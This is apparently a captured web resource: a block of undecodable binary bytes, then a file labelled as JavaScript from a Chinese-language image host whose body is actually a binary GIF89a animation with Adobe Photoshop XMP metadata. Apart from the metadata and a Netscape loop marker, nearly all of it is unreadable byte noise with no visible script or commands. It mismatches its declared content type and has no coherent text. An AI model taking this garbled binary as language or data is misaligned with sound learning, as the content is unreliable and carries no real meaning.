z�w:X�s��,jW���D*S��V2Ī�|L�s����\�K=����Z��O�;��4T=��;�l�L�gD[g��m;�K,2 ��������iP��Gd���q�,����@�,"iM�۟ɳ{m��>����$A�����7V^�MЫj�q�Y���u�.��uƠ�ɗf�t��5��"5�"FkJ�%�Ɉ���ij�����P��(����e�k����/{f�\�T�p��oL���,q5�(ۄ%����.�s��9�m�Z]g[zb��x������v,q�}�N����?��}�.0xs����DF=gl��w�-gl��w�
��. �Sg7����.@��`Gh��p���}��U�3�����+��+)��!q�$��+�ǽ�<���(�ۚֹ�u�H<��7�ק��@��t)�C� ��fl�3{<V�]c�s��Oq�l/-:���)���u�9���iθ� ���/�U�YDХk�F��v��G�(��������Zd*��?x�TZ��?x�Te�Af;����P,���pm���7��� R� ZN�P�$�����qq���wiw�T&f`�g��$h��jT�ˮge �WkL�5�e�ZbԲts�ai	}t}�p�%x�[��9�_���I\�do �Č�	d'FE�6��Q����n�]v�R���	�&�!.�?ۤ�ϨQ5�i�d�:�	�
*3�;d��PQ�;d��PQ�]+�"��x�/tY �a�ۤ�E[�zǍ��:����bhp��o��U�0�^GXoH��mV�rEU?�:��@ˀ�P�0Go�S{9��H�┈�{A޵�cbm�VJB�����:�0�ƶZ�A�(������<�K��g��yoU� �\�v�Մ.q�ы��nnִ��U�s�m�:h#�)�<JC�o�	�(���A�T�M�-�Fn<B�{�&ӕַ�ϨQ�gl��w�
-gm��w�
2ꤎ��j��Azx]<���Qf�2KF��pl������
��|�F>�H^��ik�7OU����#L�����Su^7){jt�a�ݚf�B�A���@�Fx�Z��H�S��f��nW.�k���b	��X�`s�	��Krp�vv��XY%��1tQ!.  I䡥� � ��[o�o�r⚘cdS6�8oa�
#����� �H�j��?x�Tj��?x�TXuQw�p�
����Es���xW0��
�;u��.�����l�exp��
�c^THd�Z#����8���s�Z�*TD恽=ZKb�7$1�sU�\ʳ�L#W@Y�|U@AV�VV-#U["	 ��Z�� g�N����Z�)Z�����r�W��(� �?⢱+>�c�IQ,�|Vs�'y���IS�H�ϲ�*˿$��qy�e>IQ���>�(�|�����}��-O�"�>�(��#���^g��X��C�}�Qv����/}���n���n}�Qf��d����}��ص2Zϋ.$�(�H6P}�H�ϲll�훣�>�(�"����G�}�F�x9�?3좊c�����o��"�I7�y�@jx�$il�QEQ��

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/06/07/a82ac653e9814e15b53e635d9f227085.js
body_size: 57805
content:
GIF89a� � �� �f�����k�������kmw���7Fw�� ��tw��ۗ����햝d�����j�������ުe
��' ��ĵ�Z��e�pl�� JKS���2��� 9�Պ*����������������{�� )G�φ�������������mH��r$@وU�  �[.ʖ���N�JE"��`��bD��دn���-.1��  �����SQM>����  ��  �����i��KUW`-9g��s��^������'2ZΫ�n  ������&+̕eܕ�N  �����y�pH�+������������|����4�ɰ�q�N�{������Y
�yumV������������b�
����_bl���	P���� ���~��|��<  ����",Q薤�ɓ9<C�S��3rn��+�!����r��g��t���ӢY����ʙ����r�H�7j"�2��Ë|��YRaZK����k����h�$#����)�u����^���������z���������'��Ŝ���F,U$�?&4	������Vl[o��>�H���y�%T>���.1A<?S��u����e�C>2�ؠ�*،�rۣ##%pB���ҕ�߫�݆�D�����q���_޽u��X����?���y��j����n���U�>&��t�����D]T'r��?!o+�����������������i��Z�-����xO��g���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b915ec40-f348-4f56-a307-657e84916181" xmpMM:DocumentID="xmp.did:8D3FB834B85311EF9D99A53D41E1511E" xmpMM:InstanceID="xmp.iid:8D3FB833B85311EF9D99A53D41E1511E" xmp:CreatorTool="Adobe Photoshop 26.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9a9632fe-107b-4439-a702-4b5b8bfeed97" stRef:documentID="xmp.did:b915ec40-f348-4f56-a307-657e84916181"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A���z�͚��#J�H��ŋ3j���ڎCw^�;H��Ƀ��2��b�v��H��̚oFԩ'D4��q1D̊� �N*]Jf���Z�ڒ�>�>�jݚќb-�Z�Cf�قd�@m�6,�a�ʝ�5L�P��R���y�
��v�T��z��fU�~�=t\ќ-c��9+�}kGe��<�%\8��ѝ[X���۶��ׯI�ڸ����m�/��}Y��4� q�8u� ��n�G�׭Y����kI��~����g;����}��O?���~)�6�}�S�r��Gm�1(��֞zk]`�@B����0�9��(�l�%��*������_u���*�i�� wc�ȁؠ�"�3C��i(�y�,@����@��ܔS"�"�M���8�&�@[�*�噴�Q�D.p�YJ���>>��C�N ��V�)`o\�8��cb��uf�$hrv��Yj5�d'?,����f�)ow����Z����f�zzJ�*%��(�������z'i�G*�ޭL����f��(�
���i�K f��&���LP-:��,���bC�rh�I&�n�� �9�^�l�K���K8ǫ�ҋ*��"�ׂܽ�,���j�98tx�z/̖	%ɳ��V܂�_��N�q��QI���z�R�l��6{c�s�1�bi����9�P̛Űs�D���|Lp�#��٪�"��L�2+Mp>CM��-�p�P��f����fWL�� ��鋱��	9�<\?Y7��m��*K��K|��Hl\��C��v}Ć�/�vڗc��>K`��o?����������7��ݏ煃�%:T����ˍ"2rQ�.z�/�h�ȫ���5����G/��8����߄N ��������o_f?�NH���}��/a��}���a��ɷ`�7�{���7N� �0��Ѕ�eO��H��Yp�)@�,,��QȬ{��¿�a �`^	�ׁCt/� �a aCڰ�/��q�C�0�6X�
��ׂ���!�AͶ�%*�L���X� ������.zq��8ږ�&f��R$� �ɡ�J���8Gb����������3 ��HH9��y�`b�H:ұ�e�$$���t�������C&tϓ %(Cy�Q�҆��G- ف(2Ґ��d,��0╸�%$uGF�����f����L�2���f:��f'��jV��L�5���mb�����.�I�r�s���9���v���A�z����:����ҟ��@	P\��!((BJІ���B%jP�&Ԣ�hE*����HAJґ�4�"MiIO
ғ���(]iL]S����!%�M/b��?jB�
T�u�G�L�Zԡ:5�)��S��T���EŪV��ծzիH��W�հ�լ[%kW�*V�NU�p��\�J׺���xͫ^��׾�����`;�|���ͪa���6ֱ@eld!+��J�����d!�X�^��}�f5�Y�V�����T�֎ֱ�}�laK�������]mnq����v���o�K\�����q�;\�6׹�].t�+��N���ͮv����z����x�K�����M/y߱�HB��Cb@�����}�jy��������/�`�CA��qX ;X����,�	C���0�7|ak���寈������(@*J��P0B�y`��X�8��iL�ט�@�1�M�cy�H�q�<d��J��RAe������ld'G��\~r��e/7��g2����5����p�q�������qγ��,f>���h�3��g:��t����A�F;�ѐ�����J���`��7��N{��xr�?�Q��Ϧ���C̓,��հ���YM�Q�ַ~u�_�j\���Y�5�}�k^���恰�}�c3�خ���[-�^X���v���=mn{[���v��-nb{���w����u�z��n�����p�Bޮ�����{����8���P�{��w��-��3����6�.�W��7ůmq�k|��C�q�s��/y�'n򔯼�.���gN����8Ϲ�w~s�'�������s|�����=~�{� ����mt�#��K:֯u�w��+�v�W��u�}�aOF�{qv��]�n�w�'�v����cO������s|�l�������}�w������+��s;���w�[��j<�%���_��O{�ɞ�Ϋ�G��=�����g��_������/��E���׾��
6?����>�O��;���O>۝z�'���_����}�7��W;���?~�_>�̿��ן|���Ň���/������?�������� �8�X�x���
��؀���8�(�������ȁ�8�"X�$x�&��(8�,��.؂0��+��1X�8|"8����8�� ��9���/X�+.��3��Ȅ(�`�P��SX�U؁U�X��Ȅ���b؁!ȅ�$�(�`x�dȆc��g���jx�f��g��\�sX�w8���H�m؇m�Q�gh�e�X��^X�L�oH�U舀x��H�������8�����h��������؊m���؉�8����芩������h؊�������X��h����ĸ�������(�������Ȋ�x��8��ȍ������8������x��؍mx��h�����(��X�눎�8�����h�����X��(�Y�I�� ���
���Ȑ���	��������������	��h��X�9�*I�)�$��!��	��&��6i� �9�.ْ29�%ْ$Y�;��B��9��4Y�&��Fy�2�0����L9�Mi�9��W��VɐUٕ=I�`ɕV�?��ey�i��gY�Tٖ*ٕ>��Q��q��g	�y�t)�wٗx)�|��X�ci�t�����j��y阌i��)��Y��y��������ٙ������9��Y��y��������ٚ������9��Y��y��������ٛ������ ��� &`��i�P���c�� �Y���=��=�Z�s�	��d�P1@��
֙����ڹ���PP`�0��@{@�!&���ٕ왝H`�e�	��	*�	*�Y����9��`8
V`а � ���`��x@�ՉP p��0����0c0cP�� 6�B�P��c� ����P`� (J��@PJ�PTZ@� s Y*��X*�@_YJ&�&��0�I�@M:�ݐ�� �PY
xPuJP@�P��@u:{@�z��P��� �:d �q:��Z��z��������ک������:��Z��9�J�����I`
�ڪ��I p�����f��� ���r� C�@
p� �0�@�
���T01
��� ���  ���j
p ��Ŋ��` �J����
�0 �: $P��Z��Z�U0 F ` ��J������	C�����.���T �����H�	�
���
����Z�����: U��)���
� ;��I�p�I� :� ��p�@K.P ��J� H0���`���	ۮ��.{�,kZ�@^�� � �.P�fp��`������4@��ik.0�� �{�6�E��:���f  �[��P�z�R�ں��Cp��K��+�����i�U ���k�� _�� fK�g��K��{�g�*��* �лశq�o[�������Kt+D� 7��[�����p;�"нa������+��˺�{�� 雾н�[��k����+��{������`���� 4@�Rp���N��ʻ�����B[�[�����ʋ�4��\�R�
�+�!������������ۿ�����½;�-��,¬ ��|�4 ����|Ą������\�	<����?����)�(����a��d<�_��[����;��UL�R���{�N��v�����z�����A��X컏�Ɔ|Ȉ��i���l�A�L���z\�u���{���, �`?�J6
~�@,�`� �� ��Ō�`�\˶l�໡p˴<˼|˧ ��˶|
���F�t��w����u, 6�
LP����
4��;�0�P�?��@�6�ʏ|šp��\͡п6��L ���6��\��\6�̕���
.�̘\��Ӱ��pͭ@�RL���0	]�	������ 0	�|����P���������`{��	���έ ��5m͵��|��\�m�Ӭ	��M���
���	���� .P
�\? ݼ�M.m���X���@\�9�R]�p���R��.@��΂�����\��C�c�}���\ ��f� x�6��P<�\�@���<���f0LP�\�����<f0�B�О����l���E . �"�����ā�P�m�\��E�
���.�E��E0{��P����ɫ	�M�f �<5�M܍��N�
�� ��ٞm�O�4 ��ن��0���z��P����@���������3p����\���ҍ���. f��]����[�W��ٻ�R�����O��-!. .�
�]&��������
�
6p�3`N����m���h��C~�N��R���M�C>�R0E0۬�V��2��U���]A��J��0�f�.  �CM���k�����m���@z��,�'^�*��~���. "�E�4��4��B�� �択c��~nc>*� s�����3p@y	c>	��ǎ0�Ap
3@緰ڐS���쉎��}4�S�@����. ^n��鸾۱>�v�s0Ӡ�B��"��{Xp�Ep�M��	XP���D�������>���4 �� �S  �"  �N�S ��~�*��\��^������@���n{�������S�\0�X �p��.���>�	�����2������>���\	���0�X����]q���00����K����X0�^	� ��@�4�S _���X�����B�y,�`���p`ݽ����U�n?	���p�S 8 �\���
X���S�������Y���`������m�O��p\��Py� P����- � �W "P	�~�Or��A���n���n0��?*�	Y�S���P	�_�j��`��������0��{ԧ}�O$ ��}�^�n����@� �`�%�)S��(HP�7%NtC�A�����,�D��a�8�RB�S2ih��K�ͤY��͙���ٳ��Ao��劄i4jF2�P /fHH��R(F<���וQ�:�4#�׭n2��(eB~,�b	"�_�ym�ٗ'�A�D�t���3�z1�֨A�*d��J�~���ͧ��y�$���k!{9�6��d�K���_z.h�0Ӥ�6͈�{
?�-KN(�rT�6�����'x��l��i�k��}�{ݻ����wۯ���YF�Q�>/�,������&c�9/00�H��K���'�a�2@x���N;B �j-%�`;H6�ԫ�	3vrϯ9t���h �/d��F�;N�ib��] �G@l1C7tQ�F^���#�яF�ty��Β�J@�*/.�2'3�X�={���k�qF8�1C���(�g@h
G��$�#2pSF�xf��&�|��!�$�@dNKs&��\���JRRg��Ru�N�pc
d��
c����g���',�P�Ht��PG��?Rm�%�S�8%�����M���=O�4"��h���Rq`�� C:�c���V`b�Oܰ�W_��dF|���PuN^��e`B�L ���v5q��	<��b�/�x��+!����jFv��ƾ몎>Z��W|}��>���!��j��矫��3�� ��7HBi	$��ݦQ�a��p�7V�p����zk�i��8�U@�G*�Am�T�l6^{��_]�Yn���C��+����	p�(�k3XQ8(���񞪈X0~�Ћ�=ߢ;b�w�c���Q��-�0�4j�!w��96��Z�3O���9�<�������5<���TZ=/'\؀�כ�ɞ*6�f��K�z�מJ��{Gf
|>q�|�qC��%Ҧ��ݏH�)�w����	_|~���Rd�{4 � ��=V�`z��� !� � ,    � �  � �	H�����.�� F�Ç#J�H��ŋ3:#&&C�92�+��u�P�˗0cb�� �8s�a�b(Q�BAѣF�"]��)ӧN�B�*�*
O���u���'���U`hӪU���k���\�u#�;׭�m	�!e����3	֧V�7YN+ A�R��F����Z>t�nN�Ct�5
ָ%$Ȳ ����WL��7w����baQ��ys��|P$G��y�t�P�����oEG�%�w�(����<���kv��~P���E�����I���
4�(9,���e�H�s��!ёGg��E�S?�s�t��j]���k]`�@�!�"��q�{���A<���O@=vSn��!�", t�E�H^G	��|tg��؅�,D�ŕWZ��W
	"�`�)$�A
��C�ތ	A_}���X��*��1�PXG�Rh��,Tw��uq�FF����5�$gx��]s��'�A�fNn�y�I9�|���,4�ڥ�5���,�cY#B檫����"�	��su��咺j�i 5|JO�ؘd�I'APD��"Y�Э��6"���&���fQ�s:�ϻu<�.����}c���>x��λΎ4ߛ&w��;tgs��}򃏅�@1��n��wuD���&����!�C9���s9,�"��ZpA�Dm����s�ԂklqJʙ�F[Ƨ�:@��'�øX��tЩ�r˯Ƽ5��	�����l�c@ߴ�������T[vu#`��؁<�����Z]w��^x�[C���c7R�ѡ6c�U��p�9��@�GH'��{��Y|�t��G#���:����X�:ę4r��_?0��Yd2F-��?�7V�~n��@P����Yġ��	�����' ��T�����t߇�܃�����#��?�;���
SK\�i��2w?�"�C��� > :�#����m����G�.�>ѕ�t�J�����2�`&�?�h�Y:�V� #�
P /�qh��}��1�X���zq�U:��8䠉O�]�0>v�X�^�8���-o t@�}�s9N/�iV �P�?hq<�➄W�+�4�c�,��=�c�">�����hS�4֐+k������J6�]q��&�� |<`�hb��RJR��L�(?���YҒ(l#!k�E���1rrd�Ɛ�`%�0�0���aӔ�<�2���v�!��?�b�͑�k�6[X�t�����r���,e&�hB�ތ'<���wF3$��Y X���is��#H<���q"0�M(33���sF�	|F������F5����
(�+GJҒ���(�$@�{J� �dd(��n��\q�@>`�ħ>%HPrϡ�d�F}iA
�H�ЦU�T��&6�p���*NіԮt��_��ZS����3�@Q�����j-�Z�W�ĭ>}�R0VGj�Y�,Zo�Ձ����@a�
������i`'KԺr%���+Ix�V�B3�zmaG�ضF��M�iW�ڝ��3��FC@���
v�c�A�:��
5$A�n�ܶ��e�hm�{[�6���En�f�M�B���-�S%�\�f����*wi�Y�׷�Mo|"��庵��E�z?���wyPe�[�_��w� ��l��_�"5��T{ɻ��4�v�~|�['����G<x���L��X�x���paݐ�����2c��th��`��#�����"y�C�1�,�8�=�q �	�b�AV�����%[������gLf��/8�ڰ�4�������&��lP����f'�10��=�wԸ�q����7���"!r�m�e/��ȳ����Ik�Ͻ�/�G�C��A���7C�MM~s��|�b�Π��I=hC��`i1�R!Zл>v�w=�`����<��\�dԆ~��Q}I���}�6#%�~� (�%�ڐ�\�@>.A � ��a��v��G�k^�Y'���/� ��Yϐ0@*�,(��xh���=7`zδ�ϐ�H� ��&5����O������~q[S� ����u�q5�A/������,�������-��ˋ���|�׳�� ����Ph����2�=Y?���<����� ~�^d����K�4����?[}B ��b����8�����?���&φbHb�B��Hz���#��wO��=-�d�d���@�Ё��A�����t(�Ro�D������������O>b�`�����/}A��pȀ���z1�/�TH��P�~���}:������|��������_� �7���o�����`}�~��U�~�w���7���g��}�g}�W��G~
7���+��l�y�Pu�g|�����,��|�w�x�G4��G��@�tP ����{�g�'��q��W|+��+p|,�P� !�� P� KH|KX|*�������8�D�GJx��g�P x�
8�]��ih+(!�c���~C���ݗ
n��7����'�����(��(`�� x���]��py�` �ݰt����"�����`�'W p�
@	@p�@ ��8����@���\y�0�$�������]yX��P�Ҹ�X�1 �>��� �،6�!�����S��H��H���xX���(U������1�Ԩ��X�S��H�x�	]i)�ѐ		aI�	^��P��5�Y��D�� ya����9��e�"ّ-�����%	�-6�4y�8���:��<ٓ>�����=��� &`�Ji�p�J�c�M ?�)8�
D�H���s�	_��@cT0��p�l�[��P� e c��`��@����`l9#n��H0��u��P��)h)�����a8�I�PR�l`@lx@�:�oP @�Кΰc0�0C���� �S�P���	�Y { �Y �h��@�I�`vfg d �PP ��`�Y��z�I&� ���0{I�@�)� �� �P�	�)�@P@�)���9{������О���I)ɓ�ٞ�`�I�9�@ ڞ�Ġ1�)П�0�y���������˰�@�P�C��<f ����`&�����ް�Й@�i ��J��LڤMj�9��֣=�V��0eP\��\J��b*������gfJ�y�W��c0fW!�0�cz�J�e@��ifW��٦Y�e��	�x��� f� cP�:��:��Z��z��������ک������:��
jP�`0#"����F��0#� ����@�� � �Pf�
!Aa�1�  � ��QFP���P�J�a�`.`��J�*��@�* ���
4��!! �q�����:����:� 73��Ъ�**��!��@���+�a�! �
��jN ���
`���!�$A �0;R����ʮ� ���캮˱��A[�A+��Юk>�J��fЮ�:�S{��@R��7[���! N0�Q���d[40Pl�3KY[��J�0`m��?[�Ek����𷁻Ӡ� ���~�����K`v����0���^�.�R`��`�p�cI�
��+5Kk��_Y�kU ��[$������ۻ�� �.+�a��Ec9��0�k�[���Mp )��_9R� �+.��p�蛾���̫����+����{� �_�p�'{���f;U���7p�| �U�
.�勽)p���| �`�z�u��� |��{ !|\�	��$��!�w�F���J5_�[��s���L.�w`�>�����µ
����`�)<_���0����<��~��˻ ��{ `��;p��z�T��E|�w��[ �
��U��/��	������.p�[|R��.0�;� �0�c��	�Ŵ{�� �y��P�7�;��@��Vf�� 0RLA��|La��M ś����|����	��,+���ޫ��;�_I6|���P�w�����Х�q���<���}�p���)�F������͟���ʋl#[�sp�p�� <̣kó���{�`	µ|]���< �|��� ���|�w �) �.��+ �	��$ ��z�/��<�<�Q� ���z�P�� �XN �Jp��\��-]�����|-��Up���4�,�"�̼�H,Ş��$,�������RM�Np�R��)�X�l�--���	���V��7�̲K�?]e���\������,�7��Qm�$M_i�J�����<ۋ��|�J ӿ�
�+�J0Gl����_�S@S��=}�-��s0@�J��ߪ�̎���0�BM���B����
�;��;; �/��6,�R�J�n�ن�O�ٙ���R��������ʭ�W���=���h���-���}]%[�U �7|�����ڤ�܉��w �\O�,�J ΢������������2} �  
8�Ҝ ��
^k�� ܉]������ל���!��������'��DM���ì�.����7� �0_,�8��{����ӫL�2-���0L������Y����n �����S�)���]� �^� ���Ͷc96�ቍ�ѭr��N��q�a�E����������8��S�0�E�ݩkK�
�؜��F��s����sN�H���0q���,��k�L��r�Y����p�b;_���=��,n��-�t���SP�qL�۩>� �U�G����@�کN���`6L� 
yܶ�k�R��M0��v�ᢐ�����=Sp��p���Z>욮�>������% ���^|�s���,Ż����
�.�,ɣ �O �n�, �>�[��~��������@ �&����z���u.��������Op�+��ͱ���~ /��.��N��`��/��J��M�ݡ��M���`���`���	���m	�����tnn�
���͹���$����.��v�_o�SP�4_�퍽CO -�w���j	6��W�G�KŜ���Z��l���x��@�{�5��o�Y��� �,�N�ʖ�;o�bm	�@��w�M����������@w��Μ������O���@��Ñ��$Oޫ4���YO_�I�?_���[
����/���ʏ��?��5��+�@�4�ͽk[{�c	f,����_�~	V!��࿃
%N�XQ"'5n����G��8�����*���ȏ��	IqэƒYl�
ˎNb��bfhŔ!�.e4�F�@AN�7e�8�V!�	�`G��=����)]��l���ېU�=��Í����F��p&�T@���I���m7#κ���R�i��L� `4����1  !� � ,    � �  � �	H�����M��Ç#J��543j���G� C�I�dI�;�yu��˗/%!�2�Ia(Nl��!Ƌ1~ڑ�I�EA&��cю��q1D�իgҤ��+�i<u����bЍ�]˖�9�a�{5�ݙżv5 ��߲f�>�����a��P<h1�����[�+W�`�Jv�,�¤֤ؑ9?B�y:���kW{��q�ō�B��@��5�z��M��0��͹T���T[X�5���PWװÂ �$�/�x�W���~��Nr�6V�"���/X)f�_e�w]��Y4�0�%������7� �j,��y����~�'�t�vc�	41�醟@����['81���hd�!�h��c�Lwy���*;���h���QJi�*XfIb�X�3�}�&~lXa�?�ј׍^ Fs�����c�0w�y���XpGM̑��@i�Y����� ��F�؋s�)��h��T�hę��?6Q$���gr�`�j���j(��2�A�G"�O���b�>cR�R�f�9Y�m�&q��zVrs ��+M��O�}��jy�Q��p����ЄyX�z������*K��e������V�W,�4֨�pI\F�����3� �b����Oy ʻ�����΁��ϒ�nl1���P�/�P���!K�Vl�u�!h���99A>X��������{��{��Kt���i ��WC�+��c5�RV�r�4w%�p0��9�20�p'�ăz{@����`-:����Zc���P?��s�t�(o|�!��r�-X��@�ce����o�]I@�r�������%�(�4��6m�ߕ{��Y��ϗa_�y�W}N̙��'�˞���@+��Hg��e������Ɔ/�xԎZ�{�? 1��co9�W	1���[��5;Pp���r� �F�4e�"j�����,�4W?�a;q� ����6(���� � !h�]�>�K�@R�ϙM��nt�C��7��Q�
G)c	ʐt� ��|�pTr�A t�G8��8�&.�p`�Kb��υ.t2����-���g��=@pFj d��a��o��B ����>r�GL:d�G4� Gl""�-��l/$��t?�	�IС/Ј�M�"��ea�X|{T�*W��V����T�7l��8r ����ן���~5�$�0�R���L�2|1Je���$ *Q��X���te>�Q˕y�r�H�Y�p�Ö�;gA�g6퇒3�%�	�c�d�/`��Oh�s��̦@�JQ�`���8mi�.����D_�K���7��g%�v�nL������ϒ�ӟ%�*��D��ҥ�)"�!�Z	
�D*ц���y�8È]�E.ŊBF�'L��f�ȁ&4Q�s�Xͪ�ծj��~����hM�Z����c3�D�
�t��t=H}�w�_.U�4�S�7ɲ�l�-�\�X�2֮�|�O?p˹�����+a�����}$����>v�y��j�W݈V���m09�/���
{-�i!����&P��b�E?��鯟�lh�K\�6ƴ��9�Nʚ����?�k�j�����U�+�r7��Obu�Y�*U��]�k�)\�FweU'zC����� ��8Ӌ0��l�E.|,Z�>w}�寄�)] �����x_������u�{��`�6��u�b�K���w��u$��K�r�1�4�K�c��ć�l��+�"��H��z������!~�mI;d"��I�rKr��vJ��`&�h��_Y�h~�	=�e'�����E�i��	WƔ��f����>�m����`35Y��m�-�g<�y �֞'-���%�Nq��c�wМ��W\N	���s��\�H������K�eNu̷���GmfS��ש�q��=<M���>��˼�"���M/���e��>�Nv���[:;�Կ6�ǽ[c��܃P�<`� sC8¥�/�?0�z/�0(�: �~�`ܿ�c[lM?8��P�ڭ������F���mi���#��?2�q�[�9L8Nr���'��-N�[�O�<�}�:�w�y�8���}c<� ׸@J�q��� h�Y�؄�< ��G�U\�E�|����ށ�4  ��	�����| &G:��r����u��Oۂ=�����~�6(��7��ķ�u���Co ��%����)x�˝��K�<R!���c�|�=�w���:��ֿ�0p=����׹�q/��������w�M��������w����޷����q/a��C�������>��?��������>A&�"`�|�w��K�������	~����x�� 	��|�<�<�	؀
�
�����v��x�����q��l�g��p*(	x��p$�k�gz4H|<�z�İ�-pxx x���-��Ҁ�G'���X�}8'o�f���y�ue����}3�6�ȷ�� �u_g�  V�q� ��ohsh��'��z��xro8����W���k�'�'u�@�4�ȅ5��`Ȁ� ��� l�g����zg��I؇����H 8�|��w��8��h�8����j3������	"�@����H�7�Ȁ� 	� �艆��Χ~�u��ȅ�H���y�W	u^X�ǈ����p��x�lp�x�ǎ��p�Nȇo�X������Nx�r���x�����h��W��8�
�t v@x w �`u�6i�r'~AW�x`"i ` �g r��H����1�V��.�0�����X�0P g >I�d@�����/` @��P 1�&PЂ*(�*��镊,��+�a9�b���/Y�_��dٖ�Жe9�o��1�a��x��%`�` �80p�{B�s`�wt��/P먉θ��jy�ny������)�q�v�+��Ǘz�i�9�� �� ��y� ��0ep/���{0� %��t �%� � �I�X�6y�d��iY�,��/1�W��一����N�n �Y���	����z���ȘYX����8��	�A�h��W�ڹ����0p�p�p%`&P^vxpw*XP tP � 	1�{��� �� B�*�By�(yʸ��g��X�ۙ
��o% 	H���@�^�  P�m�t���`H�):n�Ф,�P�ؤ��y0 u��=�oE�|�|P�Y v�	f����I��O:�nڤSZ�w��Y�x`��֘^�zg���yez�j:l���z�� �RGP�'�x�o����G��觛H�f�	ِ�0�Y����NʇMzg@�` ��u%��u �A
��0�/� H�H�����Z4ɏ�9��ؤ���t� 1�y��)���/٫�)��z��ʫt=�ݺ������݀�cw�Iv��j�o9��0P�g x
+Я�Z��J�ي���A�;�8��H�ɡx���@	t� ���Y֯/��,i�&K�*˓�Imp�Y��J������4��K����H�n� P���HTu�`?[,�ӊ�"�Ѫ��9�Z��(/��Y�J� �K���P���
���:��@�0Z�����gt�R�� ��Y�-A���e����e�7���&����s{���0��;��88@!�C�� ����x`�H�����/�B@�c��� �@	2�l+�Q{���/��` Dz�����0B0c0�p�� �;���P�� PP �P��@�;�7�g���[�Z�d����Dп������+�q�/�@,�Оe` 0@�PG���@��Z ����0�����Z$�Y[�*��+@��}@�D�+�L)��
�yd` .��P�}��I{@�Y&� uzl�d@����ŋ��.l���@ A�/qÏ��uj_>�d�r����L[�KL��/&|�t�|Ll;�d�od`1�1��+�����ȝ���<p���<�0�j���C�������c` �`�c�����ʮ��9���:�m��Ȟ۶-��˱�ʯ��p�z���J�l ����Ҽȋ���l�ټ�"���ʭ��.�ȼʰS��m����˵���|�`��VA�j��j�BP�\���d0��mk�������!��x��0��
]������\�-p����=�aL��<�
����c��l�Q���|���e`����@������L��������Fm�L}�=�)��M���+�-ݞ���-�B��Nܞx|�$�ӏ�f����J�����l͹@M��ܩ�q�z��Ɍ�/�:� R���l�#�l����� =-հ��Q��F��l���\�G]�m�Sm��\����	��ː����`ډ}�l˰�m־�U��p��_��m��m�e@�] cP�e��/ɕ%� }�Ꜹʝd�o�mq�*���۳������-܁����o�}����=� ����`� �<��]��m�}��B=�K*��kC ��]��`n� 	>����� � .�s!Ɲ�� ��GY�0p�/`��͔��1��d�/���w�� 2.�m7��} d�zE��G��	��1`~/@��w�<g~��3�f8>{m�zE�|@^���zD>�_�z��zs��2NmQ>lm��pt�x��m�{0�� �:����0
1�~~����P �����\�P0����� �.�� �`� ��V _� ��������j�B���ujʝ�� 
�� s��fN��Ȏ��i���0����_ʎ��YN�}6�G�>�.��E~����]~���h�h�SΎE
��N�/!�숡�I��h��9���h���C�xx��.a�@H���P �>�C�(����Y�z �m`�Q���0xW m`�Y�������Q����ގ���&�(��*��,��.��0�2�?�4_�6�8?�r��O���Ʈ$@�@o�� ��P��NZ��$PD����@L��
T�R�Z`�� �U0 V? �
�0H��]�e?eU � t!�b/ `U`�0 �
i@��	\��U@q��  ��@f` �I�� I`��/�/�O�@�?�`��� �0Y�e�_�O0� W����4��4��Q�� Pb�Ұ�����"��.�.`�o.0�_������!���f�A�-a��`�. �$(P�?p*X%,�P�@
ȏ`%�nH�a��D�Q��I3)Y�����ˈ��G��R2d�����<�� ��Q�E�dʔbC�>3�2��%E�Li��K�5a�m�8�h�&d��L[�l����6�])���!e,��O	
l1jَV��d`��W�cgv�Fe�8��w6/�G�&]����y����R���0	g�\���G���n�
�o�S6~��a#�����gcq���*���ٵ�(�7�v���o?.�x��N	p�����Lqc]�X�*#˦a� d��P �2�������?Z�I
���P��B&��B\���k�a��*����F�걕*��ZZ9e������h��?&Z�d
4Y��S ��,(��?��@�i�b`A��b
(�@G��3D�`�Z,lEM�I3�Z�h�	��\q #�#ɾ�|{)0�������0�VJa�O�ٸP\(E����I
���H-�A.}f�iN��� ��t!���PN�|�Zh���;	�"$��4pR.1P V��	.c��q����Ba��kg�T"̘�Z ���\Xp"������i�-B�t+AS � �s�>���O��(�l��Q ~`�����:+I��}\ L�����j�f�k��=V������u��"<&�2Ah��2'*��blk8Wzt{�`�$��.h��C��:���b��h��Z��:��ٌ�+������+T��	)ʦ�	����idQDh��"T(y�F��W����]f�~X�������hc1��	
'��*����@���F
:�Z��ߎx����2p���:�*�2�W`eC��i��xd�+�bX�=��xo~z�T�H�V�؇ٱ7�d������"���7#�T�N-D�F��	E�fp��	���$�w+G�.����n�m\o �=����R�����I�����ڂ'���h��s�\Id/�M�8�@�M"� w,X�����H$q���>���}\o
8��1�$:�S�b-�!lq�������rApc� �D)� ���aAH������a*���J\"�����Q�K�!�%.1�[����pp
� �89�) �`4�S9?0r!��;��DL�}}l��c� �� f�I,@�zS�"���� Xpc���)�TS�E3�,(�I�$3������{f;�p�+�rp} ܳ���K��$`�)tO
8x&���}.�+�"2��LG�����)�I�>��T�+���+p��(��A�y���Sa����s�W��l5F�uq��X	�f��SpQ%2`���B1P�k����f&+qQv"s��`x�-�g%�$�L���b��8P� G�Ht���� �q
���]�J�k��4 �]�9/ #�%�	��׫66�A�+^�����
